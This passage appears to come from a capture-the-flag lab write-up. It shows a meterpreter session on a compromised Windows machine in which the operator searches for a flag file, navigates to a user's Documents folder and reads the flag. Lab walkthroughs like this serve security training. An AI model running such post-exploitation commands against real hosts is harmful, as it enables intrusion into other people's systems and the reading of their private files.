 meterpreter > search -f flag3.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Users\Jon\Documents\flag3.txt 37 2019-03-18 00:56:36 +0530
meterpreter > cd c:\\Windows\\
meterpreter > cd c:\\Users\\
meterpreter > cd Jon
meterpreter > cd Documents\\
meterpreter > cat flag3.txt
flag{admin_documents_can_be_valuable}meterpreter >